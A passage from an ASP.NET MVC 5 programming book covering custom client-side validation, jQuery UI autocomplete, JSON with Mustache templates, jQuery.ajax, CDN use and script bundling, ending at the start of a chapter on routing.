public class MaxWordsAttribute : ValidationAttribute, IClientValidatable{ public MaxWordsAttribute(int wordCount) : base("Too many words in {0}") { WordCount = wordCount; }
public int WordCount { get; set; }
protected override ValidationResult IsValid( object value, ValidationContext validationContext) { if (value != null) { var wordCount = value.ToString().Split(' ').Length; if (wordCount > WordCount) { return new ValidationResult( FormatErrorMessage(validationContext.DisplayName) ); } } return ValidationResult.Success; }
public IEnumerable<ModelClientValidationRule> GetClientValidationRules( ModelMetadata metadata, ControllerContext context) { var rule = new ModelClientValidationRule(); rule.ErrorMessage = FormatErrorMessage(metadata.GetDisplayName()); rule.ValidationParameters.Add("wordcount", WordCount); rule.ValidationType = "maxwords"; yield return rule; }}
www.it-ebooks.info

238 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 238
If you think about the scenario, there are a few pieces of information you would need on the client to run the validation:
➤ What error message to display if the validation fails
➤ How many words are allowed
➤ An identifi er for a piece of JavaScript code that can count the words
This information is exactly what the code is putting into the rule that is returned. Notice you can return multiple rules if you need to trigger multiple types of validation on the client.
The code puts the error message into the rule’s ErrorMessage property. Doing so allows the server-side error message to exactly match the client-side error message. The ValidationParameters collection is a place to hold parameters you need on the client, like the maximum number of words allowed. You can put additional parameters into the collection if you need them, but the names are signifi cant and have to match names you see in client script. Finally, the ValidationType property identifi es a piece of JavaScript code you need on the client.
The MVC framework takes the rules given back from the GetClientValidationRules method and serializes the information into data dash attributes on the client:
<input data-val="true" data-val-length="The field Title must be a string with a maximum length of 160." data-val-length-max="160" data-val-maxwords="Too many words in Title" data-val-maxwords-wordcount="10"
data-val-required="An Album Title is required" id="Title" name="Title"
type="text" value="For Those About To Rock We Salute You" />
Notice how maxwords appears in the attribute names related to the MaxWordsAttribute. The max-words text appears because you set the rule’s ValidationType property to maxwords (and yes, the validation type and all validation parameter names must be lowercase because their values must be legal to use as HTML attribute identifi ers).
Now you have metadata on the client, but you still need to write some script code to execute the validation logic.
Custom Validation Script CodeFortunately, you do not have to write any code that digs out metadata values from data dash attributes on the client. However, you’ll need two pieces of script in place for validation to work:
➤ The adapter: The adapter works with the unobtrusive MVC extensions to identify the required metadata. The unobtrusive extensions then take care of retrieving the values from data dash attributes and adapting the data to a format jQuery Validation can understand.
➤ The validation rule itself: This is called a validator in jQuery parlance.
Both pieces of code can live inside the same script fi le. Rather than putting them in a site scripts fi le (for example, the MusicScripts.js fi le you created in the section “Custom Scripts” earlier in this chapter), you’ll put them in a separate script fi le. Otherwise, every view that included
www.it-ebooks.info

Client Validation ❘ 239
c08.indd 07/03/2014 Page 239
MusicScripts.js would require the jqueryval bundle. Instead, you’ll create a new script fi le called CustomValidators.js.
NOTE In this chapter, we’ve decided that jQueryUI is common enough to our application that we’re requiring it in MusicScripts.js. However, we’re only going to need validation on views with forms, so we’re splitting that out. This is a judgment call; you’ll need to decide what’s best for each application.
The reference to CustomValidators.js must appear after the reference to the jqueryval bundle. Using the scripts section created earlier, you could do this with the following code:
@section Scripts { @Scripts.Render("~/bundles/jqueryval") <script src="~/Scripts/App/CustomValidators.js"></script>}
Inside of CustomValidators.js, adding two additional references will give you all the IntelliSense you need. Alternatively, you could add these references to _references.js.
/// <reference path="jquery.validate.js" />/// <reference path="jquery.validate.unobtrusive.js" />
The fi rst piece of code to write is the adapter. The MVC framework’s unobtrusive validation exten-sion stores all adapters in the jQuery.validator.unobtrusive.adapters object. The adapters object exposes an API for you to add new adapters, which are shown in Table 8-2.
TABLE 8-2: Adapter Methods
NAME DESCRIPTION
addBool Creates an adapter for a validator rule that is “on” or “off.” The rule requires no additional parameters.
addSingleVal Creates an adapter for a validation rule that needs to retrieve a single param-eter value from metadata.
addMinMax Creates an adapter that maps to a set of validation rules—one that checks for a minimum value and one that checks for a maximum value. One or both of the rules may run, depending on the data available.
add Creates an adapter that doesn’t fi t into the preceding categories because it requires additional parameters or extra setup code.
For the maximum words scenario, you could use either addSingleVal or addMinMax (or add, because it can do anything). Because you do not need to check for a minimum number of words, you can use the addSingleVal API, as shown in the following code:
/// <reference path="jquery.validate.js" />/// <reference path="jquery.validate.unobtrusive.js" />
$.validator.unobtrusive.adapters.addSingleVal("maxwords", "wordcount");
www.it-ebooks.info

240 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 240
The fi rst parameter is the name of the adapter, and must match the ValidationProperty value you set on the server-side rule. The second parameter is the name of the single parameter to retrieve from metadata. Notice you don’t use the data- prefi x on the parameter name; it matches the name of the parameter you placed into the ValidationParameters collection on the server.
The adapter is relatively simple. Again, the primary goal of an adapter is to identify the metadata that the unobtrusive extensions need to locate. With the adapter in place, you can now write the validator.
All the validators live in the jQuery.validator object. Like the adapters object, the validator object has an API to add new validators. The name of the method is addMethod:
$.validator.addMethod("maxwords", function (value, element, maxwords) { if (value) { if (value.split(' ').length > maxwords) { return false; } } return true;});
The method takes two parameters:
➤ The name of the validator, which by convention matches the name of the adapter (which matches the ValidationType property on the server).
➤ A function to invoke when validation occurs.
The validator function accepts three parameters and can return true (validation passed) or false (validation failed):
➤ The fi rst parameter to the function will contain the input value (like the title of an album).
➤ The second parameter is the input element containing the value to validate (in case the value itself doesn’t provide enough information).
➤ The third parameter will contain all the validation parameters in an array, or in this case, the single validation parameter (the maximum number of words).
The complete code for CustomValidators.js appears as follows:
/// <reference path="jquery.validate.js" />/// <reference path="jquery.validate.unobtrusive.js" />$.validator.unobtrusive.adapters.addSingleVal("maxwords", "wordcount");
$.validator.addMethod("maxwords", function (value, element, maxwords) { if (value) { if (value.split(' ').length > maxwords) { return false; } } return true;});
Now, when you run the application and try to create an album, you’ll get Ajax validation as soon as you tab off the Title fi eld, as shown in Figure 8-8.
www.it-ebooks.info

Beyond Helpers ❘ 241
c08.indd 07/03/2014 Page 241
FIGURE 8-8
NOTE To see this custom validation example, run the MvcMusicStore.C08.CustomClientValidation sample and browse to /StoreManager/Create.
Although the ASP.NET MVC Ajax helpers provide a great deal of functionality, there is an entire eco-system of jQuery extensions that go much further. The next section explores a select group.
BEYOND HELPERS
If you send your browser to http://plugins.jquery.com, you’ll fi nd thousands of jQuery extensions. Some of these extensions are graphically oriented and can make things explode (in an animated way). Other extensions are widgets like date pickers and grids.
Using a jQuery plugin usually involves downloading the plugin, extracting the plugin, and then adding the plugin to your project. Many of the most popular jQuery plugins are available as NuGet packages (there are 625 jQuery-related packages at the time of this writing), which makes adding the plugin to your project very easy. In addition to at least one JavaScript fi le, many plugins, particu-larly the UI-oriented plugins, might also come with images and a style sheet you’ll need to use.
Probably the most popular jQuery plugins collection—and not coincidentally, one of the most popular NuGet packages—is jQuery UI. You’ll learn about that next.
www.it-ebooks.info

242 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 242
jQuery UIjQuery UI is a jQuery plugin that includes both effects and widgets. Like all plugins it integrates tightly with jQuery and extends the jQuery API. As an example, let’s return to the fi rst bit of code in this chapter—the code to animate album items on the front page of the store:
$(function () { $("#album-list img").mouseover(function () { $(this).animate({ height: '+=25', width: '+=25' }) .animate({ height: '-=25', width: '-=25' }); });});
Instead of the verbose animation, let’s take a look at how you would use jQuery UI to make the album bounce. The fi rst step is to install the jQuery UI Combined Library NuGet package (Install-Package jQuery.UI.Combined). This package includes the script fi les (minifi ed and unminifi ed), CSS fi les, and images used by the core jQueryUI plugins.
Next, you need to include a script reference to the jQuery UI library. You could either add it imme-diately after the jQuery bundle in the _Layout view, or in an individual view where you’ll be using it. Because you’re going to use it in your MusicScripts and you want to use those throughout the site, add the reference to the _Layout as shown in the following:
@Scripts.Render("~/bundles/jquery")@Scripts.Render("~/bundles/bootstrap") <script src="~/Scripts/jquery-ui-1.10.3.min.js"></script>@RenderSection("scripts", required: false)
NOTE Notice how the previous reference includes the version number. You might want to create a version-independent bundle instead. We’re not going to do that in this example, but it’s pretty easy to do, following the pattern you’ll see in the other bundles in /App_Start/BundleConfig.cs:
bundles.Add(new ScriptBundle("~/bundles/jqueryui").Include( "~/Scripts/jquery-ui-{version}.js"));
Now you can change the code inside the mouseover event handler:
$(function () { $("#album-list img").mouseover(function () { $(this).effect("bounce"); });});
When users run their mouse across an album image, the album bounces up and down for a short time. As you can see, the UI plugin extended jQuery by giving you additional methods to execute against the wrapped set. Most of these methods take a second options parameter, which allows you to tweak the behavior.
$(this).effect("bounce", { time: 3, distance: 40 });
www.it-ebooks.info

Beyond Helpers ❘ 243
c08.indd 07/03/2014 Page 243
You can fi nd out what options are available (and their default values) by reading the plugin documentation on jQuery.com. Additional effects in jQuery UI include explode, fade, shake, and pulsate.
OPTIONS, OPTIONS EVERYWHERE
The options parameter is pervasive throughout jQuery and jQuery plugins. Instead of having a method that takes six or seven different parameters (like time, distance, direction, mode, and so on), you pass a single object with properties defi ned for the parameters you want to set. In the previous example, you want to set just time and distance.
The documentation will always (well, almost always) tell you what the available parameters are and what the defaults are for each parameter. You only need to con-struct an object with properties for the parameters you want to change.
jQuery UI isn’t just about effects and eye candy. The plugin also includes widgets such as accordion, autocomplete, button, datepicker, dialog, progressbar, slider, and tabs. The next section looks at the autocomplete widget as an example.
Autocomplete with jQuery UIAs a widget, autocomplete needs to position new user interface elements on the screen. These elements need colors, font sizes, backgrounds, and all the typical presentation details every user interface element needs. jQuery UI relies on themes to provide the presentation details. A jQuery UI theme includes a style sheet and images. Every new MVC project starts with the “base” theme underneath the Content directory. This theme includes a style sheet (jquery-ui.css) and an images folder full of .png fi les.
Before you use autocomplete, you can set up the application to include the base theme style sheet by adding it to the layout view:
<head> <meta charset="utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>@ViewBag.Title – MVC Music Store</title> @Styles.Render("~/Content/css") @Scripts.Render("~/bundles/modernizr") <link href="~/Content/themes/base/jquery-ui.css" rel="stylesheet" type="text/css" />
If you start working with jQuery and decide you don’t like the base theme, you can go to http://jqueryui.com/themeroller/ and download any of two dozen or so prebuilt themes. You can also build your own theme (using a live preview) and download a custom-built jquery-ui.css fi le.
www.it-ebooks.info
244 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 244
Adding the BehaviorFirst, remember the artist search scenario you worked on in the section “Ajax Forms” earlier in the chapter? Now, you want the search input to display a list of possible artists when the user starts typing inside the input. You’ll need to fi nd the input element from JavaScript and attach the jQuery autocomplete behavior. One approach to do this is to borrow an idea from the MVC framework and use a data dash attribute:
<input type="text" name="q" data-autocomplete-source="@Url.Action("QuickSearch", "Home")" />
The idea is to use jQuery and look for elements with the data-autocomplete-source attribute present. This tells you what inputs need an autocomplete behavior. The autocomplete widget requires a data source it can use to retrieve the candidates for auto completion. Autocomplete can consume an in-memory data source (an array of objects) as easily as it can consume a remote data source specifi ed by a URL. You want to use the URL approach because the number of artists might be too large to reasonably send the entire list to the client. You’ve embedded the URL that autocom-plete should call into the data dash attribute.
In MusicScripts.js, you can use the following code during the ready event to attach autocomplete to all inputs with the data-autocomplete-source attribute:
$("input[data-autocomplete-source]").each(function () { var target = $(this); target.autocomplete({ source: target.attr("data-autocomplete-source") });});
The jQuery each function iterates over the wrapped set, calling its function parameter once for each item. Inside the function, you invoke the autocomplete plugin method on the target element. The parameter to the autocomplete method is an options parameter, and unlike most options, one prop-erty is required—the source property. You can also set other options, like the amount of delay after a keypress before autocomplete jumps into action and the minimum number of characters needed before autocomplete starts sending requests to the data source.
In this example, you’ve pointed the source to a controller action. Here’s the code again (just in case you forgot):
<input type="text" name="q" data-autocomplete-source="@Url.Action("QuickSearch", "Home")" />
Autocomplete expects to call a data source and receive a collection of objects it can use to build a list for the user. The QuickSearch action of the HomeController needs to return data in a format autocomplete will understand.
Building the Data SourceAutocomplete expects to call a data source and receive objects in JSON format. Fortunately, gener-ating JSON from an MVC controller action is easy, as you’ll see soon. The objects must have a prop-erty called label, or a property called value, or both a label and a value. Autocomplete uses the label property in the text it shows the user. When the user selects an item from the autocomplete
www.it-ebooks.info

Beyond Helpers ❘ 245
c08.indd 07/03/2014 Page 245
list, the widget places the value of the selected item into the associated input. If you don’t provide a label, or don’t provide a value, autocomplete will use whichever property is available as both the value and the label.
To return the proper JSON, you implement QuickSearch with the following code:
public ActionResult QuickSearch(string term){ var artists = GetArtists(term).Select(a => new {value = a.Name}); return Json(artists, JsonRequestBehavior.AllowGet);}private List<Artist> GetArtists(string searchString){ return storeDB.Artists .Where(a => a.Name.Contains(searchString)) .ToList();}
When autocomplete calls the data source, it passes the current value of the input element as a query string parameter named term, so you receive this parameter by having a parameter named term on the action. Notice how you transform each artist into an anonymously typed object with a value property. The code passes the resulting collection into the Json method, which produces a JsonResult. When the framework executes the result, the result serializes the objects into JSON.
The fruits of your labor are shown in Figure 8-9.
FIGURE 8-9
JSON HIJACKING
By default, the ASP.NET MVC framework does not allow you to respond to an HTTP GET request with a JSON payload. If you need to send JSON in response to a GET, you’ll need to explicitly allow the behavior by using JsonRequestBehavior.AllowGet as the second parameter to the Json method.
www.it-ebooks.info

246 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 246
➤ However, a chance exists that a malicious user can gain access to the JSON payload through a process known as JSON hijacking. You do not want to return sensitive information using JSON in a GET request. For more details, see Phil’s post at http://haacked.com/archive/2009/06/25/json-hijacking.aspx.
JSON is not only fantastically easy to create from a controller action, it’s also lightweight. In fact, responding to a request with JSON generally results in a smaller payload than responding with the same data embedded into HTML or XML markup. A good example is the search feature. Currently, when the user clicks the search button, you ultimately render a partial view of artists in HTML. You can reduce the amount of bandwidth you use if you return JSON instead.
NOTE To run the autocomplete example, run the MvcMusicStore.C08.Autocomplete sample and begin typing in the quick search box.
The classic problem with retrieving JSON from the server is what to do with the deserialized objects. Taking HTML from the server and grafting it into the page is easy. With raw data you need to build the HTML on the client. Traditionally this is tedious, but templates are here to make the job easy.
JSON and Client-Side TemplatesThere are many JavaScript template libraries to choose from these days. Every library has a slightly different style and syntax, so you can pick the library that suits your tastes. All the libraries provide functionality that is similar to Razor, in the sense that you have HTML markup and then place-holders with special delimiters where the data is to appear. The placeholders are called binding expressions. The following code is an example using Mustache, a template library we will use in this chapter:
<span class="detail"> Rating: {{AverageReview}} Total Reviews: {{TotalReviews}}</span>
This template would work against an object with AverageReview and TotalReviews properties. When rendering templates with Mustache, the templates place the values for those properties in their proper location. You can also render templates against an array of data. More documentation for Mustache is available at https://github.com/janl/mustache.js.
NOTE As we’ve mentioned, mustache.js is one of many templating systems for JavaScript. We’re working with mustache.js because it’s pretty simple and relatively popular. The important thing to learn here is the use of templating in general, because after you get the hang of it, you can switch between the differ-ent systems pretty easily.
In the following section, you rewrite the search feature to use JSON and templates.
www.it-ebooks.info

Beyond Helpers ❘ 247
c08.indd 07/03/2014 Page 247
Adding TemplatesYou’ll add mustache.js to your project as you would expect: by installing the mustache.js NuGet package. You can do that using Install-Package mustache.js or via the Manage NuGet Packages dialog as shown in Figure 8-10.
FIGURE 8-10
When NuGet is fi nished adding the package to the project, you should have a new fi le, named mus-tache.js, in your Scripts folder. To begin writing templates, you can include a script reference to Mustache in the layout view:
@Scripts.Render("~/bundles/jquery")@Scripts.Render("~/bundles/bootstrap")<script src="~/Scripts/jquery-ui-1.10.3.min.js"></script><script src="~/Scripts/mustache.js"></script>@RenderSection("scripts", required: false)
With the plugin in place, you can start using templates in your search implementation.
Modifying the Search FormThe artist search feature you built in the section “Ajax Forms” earlier in the chapter uses an Ajax helper:
@using (Ajax.BeginForm("ArtistSearch", "Home", new AjaxOptions { InsertionMode=InsertionMode.Replace, HttpMethod="GET", OnFailure="searchFailed", LoadingElementId="ajax-loader", UpdateTargetId="searchresults",
www.it-ebooks.info

248 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 248
})){ <input type="text" name="q" data-autocomplete-source="@Url.Action("QuickSearch", "Home")" /> <input type="submit" value="search" /> <img id="ajax-loader" src="@Url.Content("~/Content/Images/ajax-loader.gif")" style="display:none" />}
Although the Ajax helper provides a lot of functionality, you’re going to remove the helper and start from scratch. jQuery provides various APIs for retrieving data from the server asynchronously. You’ve been taking advantage of these features indirectly by using the autocomplete widget, and now you’ll take a direct approach.
You fi rst want to change the search form to use jQuery directly instead of the Ajax helper, but you’ll make things work with the existing controller code (no JSON yet). The new markup inside Index.cshtml looks like the following:
<form id="artistSearch" method="get" action="@Url.Action("ArtistSearch", "Home")"> <input type="text" name="q" data-autocomplete-source="@Url.Action("QuickSearch", "Home")" /> <input type="submit" value="search" /> <img id="ajax-loader" src="~/Content/Images/ajax-loader.gif" style="display:none"/></form>
The only change in the preceding code is that you are building the form tag explicitly instead of using the BeginForm Ajax helper. Without the helper you’ll also need to write your own JavaScript code to request HTML from the server. You’ll place the following code inside MusicScripts.js:
$("#artistSearch").submit(function (event) { event.preventDefault();
var form = $(this); $("#searchresults").load(form.attr("action"), form.serialize());});
This code hooks the submit event of the form. The call to preventDefault on the incoming event argument is the jQuery technique to prevent the default event behavior from occurring (in this case, prevent the form from submitting itself to the server directly; instead, you’ll take control of the request and response).
The load method retrieves HTML from a URL and places the HTML into the matched element (the searchresults element). The fi rst parameter to load is the URL—you are using the value of the action attribute in this example. The second parameter is the data to pass in the query string. The serialize method of jQuery builds the data for you by taking all the input values inside the form and concatenating them into a string. In this example you only have a single text input, and if the user enters black in the input, serialize uses the input’s name and value to build the string "q=black".
Getting JSONYou’ve changed the code, but you are still returning HTML from the server. Let’s change the ArtistSearch action of the HomeController to return JSON instead of a partial view:
www.it-ebooks.info

Beyond Helpers ❘ 249
c08.indd 07/03/2014 Page 249
public ActionResult ArtistSearch(string q){ var artists = GetArtists(q); return Json(artists, JsonRequestBehavior.AllowGet);}
Now you’ll need to change the script to expect JSON instead of HTML. jQuery provides a method named getJSON that you can use to retrieve the data:
$("#artistSearch").submit(function (event) { event.preventDefault();
var form = $(this); $.getJSON(form.attr("action"), form.serialize(), function (data) // now what? });});
The code didn’t change dramatically from the previous version. Instead of calling load, you call getJSON. The getJSON method does not execute against the matched set. Given a URL and some query string data, the method issues an HTTP GET request, deserializes the JSON response into an object, and then invokes the callback method passed as the third parameter. What do you do inside of the callback? You have JSON data—an array of artists—but no markup to present the artists. This is where templates come into play. A template is markup embedded inside a script tag. The fol-lowing code shows a template, as well as the search result markup where the results should display:
<script id="artistTemplate" type="text/html"> <ul> {{#artists}} <li>{{Name}}</li> {{/artists}} </ul> </script><div id="searchresults">
</div>
Notice that the script tag is of type text/html. This type ensures the browser does not try to inter-pret the contents of the script tag as real code. The {{#artists}} expression tells the template engine to loop through an array named artists on the data object you’ll use to render the template. The {{Name}} syntax is a binding expression. The binding expression tells the template engine to fi nd the Name property of the current data object and place the value of the property between <li> and </li>. The result will make an unordered list from JSON data. You can include the template directly below the form, as shown in the following code:
<form id="artistSearch" method="get" action="@Url.Action("ArtistSearch", "Home")"> <input type="text" name="q" data-autocomplete-source="@Url.Action("QuickSearch", "Home")" /> <input type="submit" value="search" /> <img id="ajax-loader" src="@Url.Content("~/Content/Images/ajax-loader.gif")" style="display:none" /></form>
<script id="artistTemplate" type="text/html">
www.it-ebooks.info

250 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 250
<ul> {{#artists}} <li>{{Name}}</li> {{/artists}} </ul></script>
<div id="searchresults"></div>
To use the template, you need to select it inside the getJSON callback and tell Mustache to render the template into HTML:
$("#artistSearch").submit(function(event) { event.preventDefault();
var form = $(this); $.getJSON(form.attr("action"), form.serialize(), function(data) { var html = Mustache.to_html($("#artistTemplate").html(), { artists: data }); $("#searchresults").empty().append(html); });});
The to_html method of Mustache combines the template with the JSON data to produce markup. The code takes the template output and places the output in the search results element.
Client-side templates are a powerful technology, and this section only scratches the surface of the template engine features. However, the code is not on a par with the behavior of the Ajax helper from earlier in the chapter. If you remember from the “Ajax Helpers” section earlier in the chapter, the Ajax helper had the ability to call a method if the server threw an error. The helper also turned on an animated gif while the request was outstanding. You can implement all these features, too; you just have to remove one level of abstraction.
jQuery.ajax for Maximum FlexibilityWhen you need complete control over an Ajax request, you can turn to the jQuery ajax method. The ajax method takes an options parameter where you can specify the HTTP verb (such as GET or POST), the timeout, an error handler, and more. All the other asynchronous communication methods you’ve seen (load and getJSON) ultimately call down to the ajax method.
Using the ajax method, you can achieve all the functionality you had with the Ajax helper and still use client-side templates:
$("#artistSearch").submit(function (event) { event.preventDefault();
var form = $(this); $.ajax({ url: form.attr("action"), data: form.serialize(), beforeSend: function () { $("#ajax-loader").show(); },
www.it-ebooks.info
Beyond Helpers ❘ 251
c08.indd 07/03/2014 Page 251
complete: function () { $("#ajax-loader").hide(); }, error: searchFailed, success: function (data) { var html = Mustache.to_html($("#artistTemplate").html(), { artists: data }); $("#searchresults").empty().append(html); } });});
The call to ajax is verbose because you customize quite a few settings. The url and data properties are just like the parameters you passed to load and getJSON. What the ajax method gives you is the ability to provide callback functions for beforeSend and complete. You will respectively show and hide the animated, spinning gif during these callbacks to let the user know a request is outstanding. jQuery will invoke the complete callback even if the call to the server results in an error. Of the next two callbacks, error and success, however, only one can win. If the call fails, jQuery calls the searchFailed error function you already defi ned in the “Ajax Forms” section. If the call succeeds, you will render the template as before.
Running the application shows you exactly the same thing you saw when you implemented Ajax forms, as shown earlier in Figure 8-6. So, what’s the point? Well, instead of sending a request to the server and getting back a big block of HTML that’s inserted into the page, you get back some data in lightweight JSON format that’s rendered using a client-side template. You’ve cut down on band-width and offl oaded rendering from your server to your users’ more-than-capable browsers.
NOTE If you want to try this code, run the MvcMusicStore.C08.Templates sample.
Bootstrap PluginsThe new Bootstrap-based ASP.NET project templates include several other useful jQuery plugins, covering things such as modal dialogs, tooltips, and carousels. These integrate with the Bootstrap classes and follow the unobtrusive pattern you saw earlier.
For example, you can add a modal dialog that launches by clicking a button just by adding the following HTML:
<!-- Button trigger modal --><button class="btn btn-primary btn-lg" data-toggle="modal" data-target="#myModal"> Click for modal dialog fun</button>
<!-- Modal dialog --><div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content">
www.it-ebooks.info

252 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 252
<div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button> <h4 class="modal-title" id="myModalLabel"> This is the modal dialog!</h4> </div> <div class="modal-body"> Quite exciting, isn't it? </div> <div class="modal-footer"> <button type="button" class="btn btn-default" data-dismiss="modal">Close</button> <button type="button" class="btn btn-primary"> Acknowledge how exciting this is</button> </div> </div> </div></div>
Clicking the button displays a dialog, as shown in Figure 8-11.
FIGURE 8-11
These plugins are well documented on the Bootstrap page, and include nice in-page demonstrations so you can see example HTML and interact with it in the page. Find out more about the Bootstrap plugins here: http://getbootstrap.com/javascript/.
www.it-ebooks.info

Improving Ajax Performance ❘ 253
c08.indd 07/03/2014 Page 253
NOTE Bootstrap is discussed in more detail in Chapters 1 and 16. It’s a very versatile, powerful platform, and it’s very much worth your time to get familiar with the documentation at http://getbootstrap.com.
IMPROVING AJAX PERFORMANCE
When you start sending large amounts of script code to the client, you have to keep performance in mind. Many tools are available you can use to optimize the client-side performance of your site, including YSlow for Firebug (see http://developer.yahoo.com/yslow/) and the developer tools for Internet Explorer (see http://msdn.microsoft.com/en-us/library/bg182326.aspx). This section provides a few performance tips.
Using Content Delivery NetworksAlthough you can certainly work with jQuery by serving the jQuery scripts from your own server, you might instead consider sending a script tag to the client that references jQuery from a content delivery network (CDN). A CDN has edge-cached servers located around the world, so there is a good chance your client will experience a faster download. Because other sites will also reference jQuery from CDNs, the client might already have the fi le cached locally. Plus, it’s always great when someone else can save you the bandwidth cost of downloading scripts.
Microsoft is one such CDN provider you can use. The Microsoft CDN hosts all the fi les used in this chapter. If you want to serve jQuery from the Microsoft CDN instead of your server, you can use the following script tag:
<script src="//ajax.aspnetcdn.com/ajax/jQuery/jquery-1.10.2.min.js" type="text/javascript"></script>
➤ Note that the previous script source URL starts with two slashes, omitting the usual http: or https: you’re familiar with. This is a relative reference and is defi ned according to RFC 3986 (http://tools.ietf.org/html/rfc3986#section-4.2). It’s perfectly legal, and it’s not just a neat trick—it’s a really good idea when you’re requesting scripts from a CDN so your references will work regardless of whether your page uses HTTP or HTTPS. If you use an HTTP script reference from an HTTPS page, your users might get a mixed content warn-ing due to the requesting of HTTP content from an HTTPS page.
You can fi nd a list of supported scripts and script versions on the Microsoft CDN at http://www.asp.net/ajaxlibrary/CDN.ashx.
Script OptimizationsMany web developers do not use script tags inside the head element of a document. Instead, they place script tags as close as possible to the bottom of a page. The problem with placing script tags
www.it-ebooks.info

254 ❘ CHAPTER 8 AJAX
c08.indd 07/03/2014 Page 254
inside the <head> tag at the top of the page is that when the browser comes across a script tag, it blocks other downloads until after it retrieves the entire script. This blocking behavior can make a page load slowly. Moving all your script tags to the bottom of a page (just before the closing body tag) yields a better experience for the user.
Another optimization technique for scripts is to minimize the number of script tags you send to a client. You have to balance the performance gains of minimizing script references versus caching individual scripts, but the tools mentioned earlier, like YSlow, can help you make the right decisions. ASP.NET MVC 5 has the ability to bundle scripts, so you can combine multiple script fi les into a sin-gle download for the client. MVC 5 can also minify scripts on the fl y to produce a smaller download.
Bundling and Minifi cationBundling and minifi cation features are provided by classes in the System.Web.Optimization namespace. As the namespace implies, these classes are designed to optimize the performance of a web page by minifying fi les (reducing their size) and bundling fi les (combining multiple fi les into a single download). The combination of bundling and minifi cation generally decreases the amount of time needed to load a page into the browser.
When you create a new ASP.NET MVC 5 application, you’ll fi nd bundles are automatically confi gured for you during application startup. The confi gured bundles will live in a fi le named BundleConfig.cs in the App_Start folder of a new project. Inside is code like the following to con-fi gure script bundles (JavaScript) and style bundles (CSS):
bundles.Add(new ScriptBundle("~/bundles/jquery").Include( "~/Scripts/jquery-{version}.js"));
bundles.Add(new ScriptBundle("~/bundles/jqueryval").Include( "~/Scripts/jquery.validate*"));
bundles.Add(new StyleBundle("~/Content/css").Include( "~/Content/bootstrap.css", "~/Content/site.css"));
A script bundle is a combination of a virtual path (such as ~/bundles/jquery, which is the fi rst parameter to the ScriptBundle constructor) and a list of fi les to include in the bundle. The virtual path is an identifi er you’ll use later when you output the bundle in a view. The list of fi les in a bundle can be specifi ed using one or more calls to the Include method of a bundle, and in the call to include you can specify a specifi c fi lename or a fi lename with a wildcard to specify multiple fi les at once.
In the previous code, the fi le specifi er ~/Scripts/jquery.validate* tells the run time to include all the scripts matching that pattern, so it picks up both jquery.validate.js and jquery.validate.unobtrusive.js. The run time is smart enough to differentiate between minifi ed and unminifi ed versions of a JavaScript library based on standard JavaScript naming conventions. It also automatically ignores fi les that include IntelliSense documentation or source map information. You can create and modify your own bundles in BundleConfig.cs. Custom bundles can include custom minifi cation logic, which can do quite a bit—for example, it takes a few lines of code and a NuGet package to create a custom bundle that compiles CoffeeScript to JavaScript, then passes it to the standard minifi cation pipeline.
www.it-ebooks.info

Summary ❘ 255
c08.indd 07/03/2014 Page 255
After you have bundles confi gured, you can render the bundles with Scripts and Styles helper classes. The following code outputs the jQuery bundle and the default application style sheet:
@Scripts.Render("~/bundles/jquery")@Styles.Render("~/Content/css")
The parameter you pass to the Render methods is the virtual path used to create a bundle. When the application is running in debug mode (specifi cally, the debug fl ag is set to true in the compila-tion section of web.config), the script and style helpers render a script tag for each individual fi le registered in the bundle. When the application is running in release mode, the helpers combine all the fi les in a bundle into a single download and place a single link or script element in the output. In release mode, the helpers also minify fi les by default to reduce the download size.
SUMMARY
This chapter was a whirlwind tour of Ajax features in ASP.NET MVC 5. As you now should know, these features rely heavily on the open source jQuery library, as well as some popular jQuery plugins.
The key to success with Ajax in ASP.NET MVC 5 is in understanding jQuery and making jQuery work for you in your application. Not only is jQuery fl exible and powerful, but it also allows you to separate your script code from your markup and write unobtrusive JavaScript. The separation means you can focus on writing better JavaScript code and embracing all the power jQuery has to offer.
This chapter also looked at using client-side templates and serving JSON from a controller action. Although you can produce JSON from a controller action easily, you could also use the Web API to serve JSON. Web API includes some additional features and fl exibility when it comes to building web services that produce data. You fi nd out more about the Web API in Chapter 11.
Some applications rely almost completely on JavaScript interactions with backend services with infrequent or no page requests. This style of application is referred to as a single page application or SPA. You’ll learn more about SPAs in Chapter 12.
www.it-ebooks.info

c09.indd 07/03/2014 Page 257
Routing—by Phil Haack and David Matson
WHAT’S IN THIS CHAPTER?
➤ Understanding URLs
➤ Introduction to Routing
➤ A peek under the Routing hood
➤ A look at advanced Routing
➤ Routing extensibility and magic
➤ Using Routing with Web Forms
When it comes to source code, software developers are notorious for fi xating on little details to the point of obsessive compulsion. We’ll fi ght fi erce battles over code indentation styles and the placement of curly braces. In person, such arguments threaten to degenerate into all-out slap fi ghts.
So, it comes as a bit of a surprise when you approach a majority of sites built using ASP.NET and encounter a URL that looks like this: http://example.com/albums/list.aspx?catid=17313&genreid=33723&page=3.
For all the attention we pay to code, why not pay the same amount of attention to the URL? It might not seem important, but the URL is a legitimate and widely used user interface for the Web.
This chapter helps you map logical URLs to action methods on controllers. It also covers the ASP.NET Routing feature, which is a separate API that the ASP.NET MVC framework makes
9
www.it-ebooks.info

258 ❘ CHAPTER 9 ROUTING
c09.indd 07/03/2014 Page 258
heavy use of to map URLs to method calls. The chapter covers both traditional routing as well as the new attribute routing introduced in ASP.NET MVC 5. The chapter fi rst covers how MVC uses Routing and then takes a peek under the hood at Routing as a standalone feature.
UNIFORM RESOURCE LOCATORS
Usability expert Jakob Nielsen (www.useit.com) urges developers to pay attention to URLs and provides the following guidelines for high-quality URLs. You should provide
➤ A domain name that is easy to remember and easy to spell
➤ Short URLs
➤ Easy-to-type URLs
➤ URLs that refl ect the site structure
➤ URLs that are hackable to allow users to move to higher levels of the information architec-ture by hacking off the end of the URL
➤ Persistent URLs, which don’t change
